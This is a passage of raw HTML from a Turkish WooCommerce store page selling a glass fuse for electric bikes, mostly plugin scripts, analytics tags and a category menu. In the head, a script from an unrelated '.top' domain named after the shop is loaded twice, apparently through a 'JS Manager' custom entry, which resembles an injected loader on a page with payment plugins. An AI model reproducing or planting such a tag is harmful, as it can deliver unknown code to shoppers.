var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9" id="paymendo_bank_transfer_site_modal_js-js"></script>
<script type="text/javascript" id="paymendo_bank_transfer_site_js-js-extra">
/* <![CDATA[ */
var paymendo_bank_transfer_site = {"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","error_msg":"Bir hata meydana geldi.","loading_gif":"https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/images/loading.gif"};
//# sourceURL=paymendo_bank_transfer_site_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9" id="paymendo_bank_transfer_site_js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD7JF399" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kasimpasabisiklet.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD7JF399");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kasimpasabisiklet.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasimpasabisiklet.com.tr/wp-json/wp/v2/product/17488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasimpasabisiklet.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" />
<link rel='shortlink' href='https://kasimpasabisiklet.com.tr/?p=17488' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="vL4y_0JyGQTGCM68Dh9XOUhjOSMhsCofwtTfoaxareY" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-180x180.png" />
<meta name="msapplication-TileImage" content="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16564299744 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16564299744"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16564299744", { "groups": "GLA", "send_page_view": false });		</script>

		
<!-- JS Manager: custom-1764856530622 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
<!-- End JS Manager: custom-1764856530622 -->
</head>

<body class="wp-singular product-template-default single single-product postid-17488 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><p role="complementary" aria-label="Mağaza duyurusu" class="woocommerce-store-notice demo_store" data-notice-id="4a0a294d7ae5cca6aad61a3804e71c60" style="display:none;">Yeni Website ile Hizmetinizdeyiz. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Kapat</a></p><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Kasımpaşa Bisiklet - Bisiklet - Scooter ve Elektrikli Bisiklet Yedek Parçaları Toptancısı</strong></p></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="İkincil navigasyon">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15549" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-15549 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Duyuru</span></a></li>
<li id="menu-item-15550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15550 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg&description=S%C4%B0GORTA+CAM+25+AMP++36-48-60+VOLT+ELKT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Kategori seç					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategori seç</a></li>
							<li class="cat-item cat-item-128"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" data-val="akuler" data-title="Aküler" >Aküler</a>
<ul class='children'>
	<li class="cat-item cat-item-4916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" data-val="akuler-elektrikli-bisiklet-akusu" data-title="Elektrikli Bisiklet Aküsü" >Elektrikli Bisiklet Aküsü</a>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" data-val="akuler-motosiklet-akusu" data-title="Motosiklet Aküsü" >Motosiklet Aküsü</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5660"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" data-val="batarya-malzemeleri" data-title="Batarya Malzemeleri" >Batarya Malzemeleri</a>
<ul class='children'>
	<li class="cat-item cat-item-5632"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" data-val="e18650-batarya-kutusu" data-title="18650 Batarya Kutusu" >18650 Batarya Kutusu</a>
</li>
	<li class="cat-item cat-item-5655"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" data-val="arpa-yalitkan-kagit" data-title="Arpa Yalıtkan Kağıt" >Arpa Yalıtkan Kağıt</a>
</li>
	<li class="cat-item cat-item-5654"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" data-val="bantlar" data-title="Bantlar" >Bantlar</a>
</li>
	<li class="cat-item cat-item-5656"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" data-val="braket-pil-tutucu" data-title="Braket - Pil Tutucu" >Braket &#8211; Pil Tutucu</a>
</li>
	<li class="cat-item cat-item-5639"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" data-val="li-ion-batarya" data-title="Li-İon Batarya" >Li-İon Batarya</a>
</li>
	<li class="cat-item cat-item-5638"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" data-val="li-ion-sarj-cihazi" data-title="Li-İon Şarj Cihazı" >Li-İon Şarj Cihazı</a>
</li>
	<li class="cat-item cat-item-5640"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" data-val="lityum-pil" data-title="Lityum Pil" >Lityum Pil</a>
</li>
	<li class="cat-item cat-item-5657"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" data-val="nikel-serit" data-title="Nikel Şerit" >Nikel Şerit</a>
</li>
	<li class="cat-item cat-item-5631"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/pil-koruma-devresi-18650-bms/" data-val="pil-koruma-devresi-18650-bms" data-title="Pil Koruma Devresi - 18650 BMS" >Pil Koruma Devresi &#8211; 18650 BMS</a>
</li>
	<li class="cat-item cat-item-5641"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" data-val="shrink-makaron-kaplama" data-title="Shrink Makaron Kaplama" >Shrink Makaron Kaplama</a>
</li>
	<li class="cat-item cat-item-5653"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/soketler/" data-val="soketler" data-title="Soketler" >Soketler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" data-val="bisiklet-yedek-parca" data-title="Bisiklet Yedek Parça" >Bisiklet Yedek Parça</a>
<ul class='children'>
	<li class="cat-item cat-item-874"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" data-val="elcikler" data-title="Elcikler" >Elcikler</a>
</li>
	<li class="cat-item cat-item-3954"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" data-val="aksesuar-farlar" data-title="Farlar" >Farlar</a>
</li>
	<li class="cat-item cat-item-871"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" data-val="bisiklet-yedek-parca-furc" data-title="Furç" >Furç</a>
</li>
	<li class="cat-item cat-item-5051"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" data-val="jant-tel-kapak-jant-telleri" data-title="Jant Telleri" >Jant Telleri</a>
</li>
	<li class="cat-item cat-item-5042"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" data-val="jant-tel-kapak-jantlar" data-title="Jantlar" >Jantlar</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" data-val="kadro-masalar" data-title="Kadro Maşalar" >Kadro Maşalar</a>
</li>
	<li class="cat-item cat-item-4933"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" data-val="aksesuar-kasklar" data-title="Kasklar" >Kasklar</a>
</li>
	<li class="cat-item cat-item-4924"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-bagaj-on-sepet-bagaj/" data-val="bisiklet-yedek-parca-bagaj-on-sepet-bagaj" data-title="Ön sepet ve Bagaj" >Ön sepet ve Bagaj</a>
</li>
	<li class="cat-item cat-item-3469"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-pedal/" data-val="bisiklet-yedek-parca-pedal" data-title="Pedal" >Pedal</a>
</li>
	<li class="cat-item cat-item-2340"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-seleler/" data-val="bisiklet-yedek-parca-seleler" data-title="Seleler" >Seleler</a>
</li>
	<li class="cat-item cat-item-2999"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-suluk/" data-val="aksesuar-suluk" data-title="Suluk" >Suluk</a>
</li>
	<li class="cat-item cat-item-4753"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/vites-sistemleri-vites-arka/" data-val="vites-sistemleri-vites-arka" data-title="Vites Sistemleri" >Vites Sistemleri</a>
</li>
	<li class="cat-item cat-item-1878"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-aksesuar-ziller/" data-val="bisiklet-yedek-parca-aksesuar-ziller" data-title="Ziller" >Ziller</a>
</li>
	<li class="cat-item cat-item-3366"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-zincir/" data-val="bisiklet-yedek-parca-zincir" data-title="Zincir" >Zincir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2408"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" data-val="cixpet" data-title="Cixpet Elektrikli Taşıt" >Cixpet Elektrikli Taşıt</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" data-val="elektrikli-bisiklet-yedek-parca" data-title="Elektrikli Bisiklet Yedek Parca" >Elektrikli Bisiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-5636"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" data-val="aksesuar" data-title="Aksesuar" >Aksesuar</a>
</li>
	<li class="cat-item cat-item-5629"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" data-val="elektrikli-bisiklet-yedek-parca-beyin-controller" data-title="Beyin - Controller" >Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5043"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" data-val="elektrikli-bisiklet-yedek-parca-e-bike-aksesuar" data-title="E-BIKE AKSESUAR" >E-BIKE AKSESUAR</a>
</li>
	<li class="cat-item cat-item-5635"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" data-val="elektrikli-bisiklet-jant-ve-telleri" data-title="Elektrikli Bisiklet Jant Ve Telleri" >Elektrikli Bisiklet Jant Ve Telleri</a>
</li>
	<li class="cat-item cat-item-5612"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" data-val="fren-sistemleri" data-title="Fren Sistemleri" >Fren Sistemleri</a>
</li>
	<li class="cat-item cat-item-5613"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" data-val="gaz-kolu" data-title="Gaz Kolu" >Gaz Kolu</a>
</li>
	<li class="cat-item cat-item-5614"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" data-val="gosterge-display" data-title="Gösterge - Display" >Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5617"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" data-val="elektrikli-bisiklet-yedek-parca-hub-motor-bldc" data-title="Hub Motor BLDC" >Hub Motor BLDC</a>
</li>
	<li class="cat-item cat-item-5622"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" data-val="elektrikli-bisiklet-yedek-parca-kablo-switch-dugme" data-title="Kablo - Switch - Dügme" >Kablo &#8211; Switch &#8211; Dügme</a>
</li>
	<li class="cat-item cat-item-5630"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" data-val="elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas" data-title="Pedal Asistan Sistemi - PAS" >Pedal Asistan Sistemi &#8211; PAS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5661"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" data-val="elektrikli-scooter-yedek-parcalari" data-title="Elektrikli Scooter Yedek Parçaları" >Elektrikli Scooter Yedek Parçaları</a>
<ul class='children'>
	<li class="cat-item cat-item-5649"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" data-val="elektrikli-scooter-yedek-parcalari-scooter-beyin-controller" data-title="Scooter Beyin - Controller" >Scooter Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5637"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" data-val="elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri" data-title="Scooter Dönüşüm Kitleri" >Scooter Dönüşüm Kitleri</a>
</li>
	<li class="cat-item cat-item-5650"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" data-val="elektrikli-scooter-yedek-parcalari-scooter-gosterge-display" data-title="Scooter Gösterge - Display" >Scooter Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5642"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" data-val="elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik" data-title="Scooter İc-Dıs lastik" >Scooter İc-Dıs lastik</a>
</li>
	<li class="cat-item cat-item-5646"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" data-val="elektrikli-scooter-yedek-parcalari-scooter-motor" data-title="Scooter Motor" >Scooter Motor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" data-val="lastikler" data-title="Lastikler" >Lastikler</a>
<ul class='children'>
	<li class="cat-item cat-item-1404"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" data-val="bisiklet-dis-lastikleri-ve-ic-lastik" data-title="Bisiklet İç ve Dış Lastikleri" >Bisiklet İç ve Dış Lastikleri</a>
</li>
	<li class="cat-item cat-item-5119"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" data-val="motosiklet-dis-lastikleri-ic-ve-dis" data-title="Motosiklet İç ve Dış Lastikleri" >Motosiklet İç ve Dış Lastikleri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5644"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" data-val="mid-drive-donusum-kiti" data-title="Mid Drive Dönüşüm Kiti" >Mid Drive Dönüşüm Kiti</a>
<ul class='children'>
	<li class="cat-item cat-item-5662"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" data-val="bafang-mid-drive" data-title="Bafang Mid Drive" >Bafang Mid Drive</a>
</li>
	<li class="cat-item cat-item-5659"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" data-val="mid-drive-donusum-kiti-tongsheng" data-title="Tongsheng" >Tongsheng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" data-val="motosiklet-yedek-parca" data-title="Motosiklet Yedek Parca" >Motosiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" data-val="motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka" data-title="Arka Debriyaj" >Arka Debriyaj</a>
</li>
	<li class="cat-item cat-item-4927"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" data-val="motosiklet-yedek-parca-motor-aksam-filtreler" data-title="Filtreler" >Filtreler</a>
</li>
